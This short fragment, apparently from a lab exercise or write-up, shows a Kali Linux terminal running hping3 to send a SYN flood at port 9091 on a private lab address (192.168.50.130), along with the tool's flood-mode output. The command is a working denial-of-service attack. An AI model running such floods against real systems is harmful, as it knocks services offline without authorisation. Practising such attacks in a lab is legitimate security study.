 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S 192.168.50.130 -p 9091 -d 230 --flood
HPING 192.168.50.130 (eth0 192.168.50.130): S set, 40 headers + 230 data bytes
hping in flood mode, no replies will be shown